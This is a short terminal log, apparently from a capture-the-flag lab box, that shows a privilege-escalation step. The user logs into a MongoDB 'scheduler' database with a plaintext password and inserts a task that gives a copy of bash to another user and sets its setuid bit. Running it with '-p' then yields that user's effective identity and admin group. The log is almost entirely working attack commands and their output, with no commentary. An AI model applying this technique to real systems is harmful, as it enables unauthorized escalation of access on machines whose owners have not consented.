 mark@node:/tmp$ mongo -u mark -p 5AYRft73VtFpc84k localhost:27017/scheduler
MongoDB shell version: 3.2.16
connecting to: localhost:27017/scheduler
> db.tasks.insert({cmd: "chown tom:admin /tmp/bash; chmod +s /tmp/bash"})
WriteResult({ "nInserted" : 1 })
> exit
bye
mark@node:/tmp$ ls -al
total 1056
drwxrwxrwt 10 root    root       4096 Jun  6 19:24 .
drwxr-xr-x 25 root    root       4096 Aug 17  2022 ..
drwxrwxrwt  2 root    root       4096 Jun  6 14:48 .ICE-unix
drwxrwxrwt  2 root    root       4096 Jun  6 14:48 .Test-unix
drwxrwxrwt  2 root    root       4096 Jun  6 14:48 .X11-unix
drwxrwxrwt  2 root    root       4096 Jun  6 14:48 .XIM-unix
drwxrwxrwt  2 root    root       4096 Jun  6 14:48 .font-unix
-rwsr-sr-x  1 tom     admin   1037528 Jun  6 19:24 bash
srwx------  1 mongodb nogroup       0 Jun  6 14:48 mongodb-27017.sock
drwx------  3 root    root       4096 Jun  6 14:48 systemd-private-0e3b5df6ea0b49e49e51facc1435c5fd-systemd-timesyncd.s
drwx------  2 mark    mark       4096 Jun  6 16:17 tmux-1001
drwx------  2 root    root       4096 Jun  6 14:50 vmware-root
mark@node:/tmp$ ./bash -p
bash-4.3$ id
uid=1001(mark) gid=1001(mark) euid=1000(tom) egid=1002(admin) groups=1002(admin),1001(mark)
bash-4.3$